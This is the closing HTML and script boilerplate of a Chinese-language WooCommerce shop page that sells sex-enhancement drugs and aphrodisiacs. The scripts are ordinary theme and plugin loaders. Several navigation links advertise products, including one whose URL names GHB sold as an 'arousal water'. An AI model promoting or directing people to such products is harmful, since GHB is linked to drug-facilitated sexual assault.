<li id="menu-item-10315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8401 item-level-0" ><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402 item-level-0" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://jpgww.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://jpgww.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://jpgww.com/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="wd-heading widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
<a href="#" rel="nofollow">
<span class="">
Sidebar					</span>
</a>
</div>
<!-- <link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.3" type="text/css" media="all" /> --> 						<!-- <link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.3" type="text/css" media="all" /> --> 						<div class="wd-search-full-screen wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="wd-search-loader wd-fill"></div>
<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'2a7ed28f-8edc-45c9-8cd0-68170e6d8249','buttonizer_script')</script><!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://jpgww.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/6xkhoseb/dqv5p.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jpgww.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.62" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.62-1705200760" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u624b\u6a5f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u5e73\u677f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/jpgww.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10570,"title":"%E5%8D%B0%E5%BA%A6%E5%BF%85%E5%88%A9%E5%90%89%E8%97%8Dp-force%20%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E6%A8%A31%EF%BC%9F%20%E2%80%93%20%E6%80%A7%E8%97%A5%E6%9C%AC%E9%8B%AA%7C%E7%94%B7%E7%94%A8%E5%A3%AF%E9%99%BD%E8%97%A5%7C%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%7C%E5%A5%B3%E7%94%A8%E6%98%A5%E8%97%A5%E5%AA%9A%E8%97%A5%7C%E6%8C%81%E4%B9%85%E6%B6%B2%7C%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%E8%B2%A9%E5%94%AE","excerpt":"","featuredImage":"https:\/\/jpgww.com\/wp-content\/uploads\/2022\/08\/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6" id="elementor-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7ffb469c81f9cb8fcd7743cb6ac71a92","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/jpgww.com\/cart\/","ajaxurl":"https:\/\/jpgww.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/jpgww.com\/","shop_url":"https:\/\/jpgww.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-tag-cloud-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-recent-post-comments-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-header-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-widget-collapse-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.3" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.3" id="wd-owl-carousel-js"></script>
